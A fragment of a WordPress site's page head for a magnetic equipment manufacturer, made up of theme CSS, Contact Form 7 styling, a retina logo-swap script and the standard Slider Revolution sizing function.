.menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #f2f2f2; }#Top_bar .menu > li a:after { background: #f2f2f2; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #204d99;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #f2f2f2; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #204d99; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #f2f2f2;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #f2f2f2;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #204d99; color: #f2f2f2;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #f1f1f1;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #ffffff; }.overlay-menu-toggle {color: #ff0000 !important; background: transparent; }#Overlay {background: rgba(41, 145, 214, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ff0000; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #204d99}#Action_bar .contact_details a{color: #2991d6}#Action_bar .contact_details a:hover{color: #2275ac}#Action_bar .social li a,#Action_bar .social-menu a{color: #204d99}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #204d99}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #e3e3e3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ffffff;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ffffff;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #204d99;}#Sliding-top a:hover {color: #204d99;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #204d99;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #204d99;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(32, 77, 153, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #204d99;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #204d99;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #204d99;}.sliding_box .desc_wrapper:after {border-bottom-color: #204d99;}.counter .icon_wrapper i {color: #4bace5;}.quick_fact .number-wrapper {color: #204d99;}.progress_bars .bars_list li .bar .progress { background-color: #204d99;}a:hover.icon_bar {color: #204d99 !important;}a.content_link, a:hover.content_link {color: #ff0000;}a.content_link:before {border-bottom-color: #ff0000;}a.content_link:after {border-color: #ff0000;}.get_in_touch, .infobox {background-color: #204d99;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #204d99;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #204d99;}.how_it_works .image .number { background: #204d99;}.trailer_box .desc .subtitle {background-color: #204d99;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #204d99;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #204d99;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #204d99;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #204d99;}.list_item.lists_1 .list_left {background-color: #204d99;}.list_item .list_left {color: #204d99;}.feature_list ul li .icon i { color: #204d99;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #204d99;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff0000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff0000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #204d99;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #204d99;}.pricing-box .plan-inside ul li .yes { background: #204d99;}.pricing-box-box.pricing-box-featured {background: #204d99;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #626262;background-color: rgba(255, 255, 255, 1) !important;border-color: #cccccc;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #204d99 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #204d99 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #ffffff !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #2991d6}#Action_bar .contact_details a:hover{color: #2275ac}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 15px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, .action_button {font-size: 16px;font-weight: 600;letter-spacing: 0px;}#Subheader .title {font-size: 50px;line-height: 50px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 25px;line-height: 25px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 24px;line-height: 32px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 22px;line-height: 27px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;}#menu > ul > li > a, .action_button {font-size: 14px;}#Subheader .title {font-size: 43px;line-height: 43px;}h1, .text-logo #logo { font-size: 21px;line-height: 21px;}h2 { font-size: 20px;line-height: 27px;}h3 {font-size: 19px;line-height: 23px;}h4 {font-size: 18px;line-height: 21px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;}#menu > ul > li > a, .action_button {font-size: 13px;}#Subheader .title {font-size: 38px;line-height: 38px;}h1, .text-logo #logo { font-size: 19px;line-height: 19px;}h2 { font-size: 18px;line-height: 24px;}h3 {font-size: 17px;line-height: 20px;}h4 {font-size: 16px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}#menu > ul > li > a, .action_button {font-size: 13px;}#Subheader .title {font-size: 30px;line-height: 30px;}h1, .text-logo #logo { font-size: 15px;line-height: 19px;}h2 { font-size: 14px;line-height: 19px;}h3 {font-size: 13px;line-height: 19px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }}.with_aside .sidebar.columns {width: 24%;}.with_aside .sections_group {width: 76%;}.aside_both .sidebar.columns {width: 19%;}.aside_both .sidebar.sidebar-1{ margin-left: -81%;}.aside_both .sections_group {width: 62%;margin-left: 19%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1220px;}.section_wrapper, .container {max-width: 1200px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1220px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 80px;line-height: 80px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 110px;}#Top_bar .menu > li > a {padding: 25px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 30px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 110px;}.header-fixed #Top_bar .menu > li > a {padding: 40px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 110px;}#Top_bar .top_bar_right_wrapper { top: 35px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 110px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 110px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 50px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0!important;}.mobile-sticky #Top_bar.is-sticky #logo{height:50px!important;line-height:50px!important;margin:5px 50px;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
/* Links */
a.read_more { background: url(https://www.jkmagnetic.com/wp-content/uploads/2014/12/home_energy_arrow_right.png) no-repeat right center; padding-right: 21px; }
a.arrow_link { background: url(https://www.jkmagnetic.com/wp-content/uploads/2014/12/home_energy_arrow_right.png) no-repeat left center; padding-left: 21px; }

.energy-box > div { max-width: 400px; margin: 0 auto; }

.widget > h3 {
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    letter-spacing: 0px;
    vertical-align: middle;
}

.vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child), .vc_tta.vc_general .vc_tta-title-text:not(:empty)~* {
font-size: 22px;
    line-height: 27px;
    font-weight: 400;
    letter-spacing: 0px;
color: #204d99;
}

.vc_tta.vc_general .vc_tta-icon {
font-size: 1.15em;
    line-height: 0;
    display: inline;
    color: #E93237;
}

#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a {
    color: #ffffff;
}

.tp-caption.largegreenbg, .largegreenbg {
    color: #fff;
    font-weight: 300;
    font-size: 50px;
    line-height: 70px;
    font-family: "Open Sans";
    background-color: #E93237;
    padding: 0px 20px;
    border-radius: 0px;
    position: absolute;
    text-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;}

#Top_bar .search_wrapper input[type="text"] {
    border-color: #fff;
    color: #000000;
}

.get_in_touch ul li .icon {
    position: absolute;
    left: 0;
    top: 5px;
    display: block;
    color: #ffffff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 23px;
    text-align: center;
}

/* Contact Form 7 
---------------------------------*/

.wpcf7-f1856-p748-o1   {
margin: 0 auto;
    width: 100%;
    border: 4px solid #fff;
    background-image: repeating-linear-gradient(135deg, #f25419 0px, #F09290 30px, transparent 30px, transparent 50px, #83B3DB 50px, #84ADCB 80px, transparent 80px, transparent 100px);
    padding: 8px !important;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
    -moz-box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
    box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
}
.wpcf7-f1856-p748-o1  {
    background: #FFF;
    width: 94%;
    height: 100%;
    margin: 0 !important;
    padding: 24px;
}

/* Contact Form 7 Styles
---------------------------------*/

.wdemo {
 
background-color: #F0F0F0;
border: 5px solid #666666;
 
}
 
.wpcf7 { 
margin: 0 auto;
    width: 100%;
    background-image: repeating-linear-gradient(135deg, #f25419 0px, #F09290 30px, transparent 30px, transparent 50px, #83B3DB 50px, #84ADCB 80px, transparent 80px, transparent 100px);
    padding: 8px !important;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
    -moz-box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
    box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
height: 100%;
    margin: 0 !important;
    padding: 24px;
    border: 4px solid #fff;
    background: #FFF; 
  
}
.wpcf7-form {
margin-left: 25px;
margin-right: 25px;
margin-top: 25px;
}

#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}

.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"], .wpcf7 textarea {
	width: 100%;
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 3px;
	-webkit-box-sizing: border-box;
	 -moz-box-sizing: border-box;
	      box-sizing: border-box
}
.wpcf7 input[type="text"]:focus{
	background: #fff;
}
.wpcf7-submit{
	background: #CA0002;
	color: #fff;
        font-size: 14px;
        font-weight: 600;
	text-transform: uppercase;
	border: none;
	padding: 8px 20px;
	cursor: pointer;
}
.wpcf7-submit:hover{
	background: #E93537;
}
span.wpcf7-not-valid-tip{
	text-shadow: none;
	font-size: 12px;
	color: #fff;
	background: #ff0000;
	padding: 5px;
}
div.wpcf7-validation-errors { 
	text-shadow: none;
	border: transparent;
	background: #f9cd00;
	padding: 5px;
	color: #9C6533;
	text-align: center;
	margin: 0;
	font-size: 12px;
}

div.wpcf7-mail-sent-ok {
    text-align: center;
    text-shadow: none;
    padding: 5px;
    font-size: 12px;
    background: #59a80f;
    border-color: #59a80f;
    color: #fff;
    margin: 0;
}

@media only screen and (max-width: 479px)
(index):151
h2 {
    font-size: 14px;
    line-height: 40px;
}



#wpcf7-f23504-p507-o1, 
#wpcf7-f23504-p674-o1, 
#wpcf7-f23504-p540-o1, 
#wpcf7-f23504-p653-o1, 
#wpcf7-f23504-p3962-o1, 
#wpcf7-f23504-p644-o1,
#wpcf7-f23504-p596-o1,
#wpcf7-f23504-p3873-o1,
#wpcf7-f23504-p3648-o1,
#wpcf7-f23504-p579-o1,
#wpcf7-f23504-p545-o1,
#wpcf7-f23504-p2146-o1,
#wpcf7-f23504-p3897-o1,
#wpcf7-f23504-p340-o1,
#wpcf7-f23504-p569-o1,
#wpcf7-f23504-p544-o1,
#wpcf7-f23504-p1183-o1,
#wpcf7-f23504-p582-o1,
#wpcf7-f23504-p590-o1,
#wpcf7-f23504-p603-o1,
#wpcf7-f23504-p1777-o1,
#wpcf7-f23504-p650-o1

{
background-color:white !important;
margin: 0 !important;
padding: 0 !important;
border-radius:20px;

}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id="mfn-dnmc-retina-js">
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" ).width( stickyLogoW ).height( stickyLogoH );var mobileEl = jQuery("#logo img.logo-mobile");var mobileLogoW = mobileEl.width();var mobileLogoH = mobileEl.height();mobileEl.attr( "src", "https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" ).width( mobileLogoW ).height( mobileLogoH );var mobileStickyEl = jQuery("#logo img.logo-mobile-sticky");var mobileStickyLogoW = mobileStickyEl.width();var mobileStickyLogoH = mobileStickyEl.height();mobileStickyEl.attr( "src", "https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" ).width( mobileStickyLogoW ).height( mobileStickyLogoH );}});
//]]>
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.icon box{
	height:10px;
}
.cstm_solution_btn button {
    background-color: #204d99 !important;
    color: #fff !important;
}
.certificates .wpb_wrapper .wpb_single_image{
    margin-bottom:0;
}

.equipment .list_item.lists_1{
    display: flex;
    align-items: center;
}
.equipment .list_item .list_right{
    margin-left: 15px;
}



.announcement-bar {
   
    top: 0;
    left: 0;
    width: 100%;
    background-color: #B81016;  /* blue background */
    display: flex;
    justify-content: center;     /* center the text */
    align-items: center;
    padding: 12px 20px;
    font-size: 16px;
    z-index: 9999;
    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
}

.announcement-bar a.announcement-text {
    color: #ffffff;
    
    font-weight: bold;
}

.announcement-bar a.announcement-text:hover {
    color: WHITE; /* optional hover color */
}

/* Add spacing so content doesn't hide under bar */
body {
    padding-top: 20px; /* adjust if bar height changes */
}


		</style>
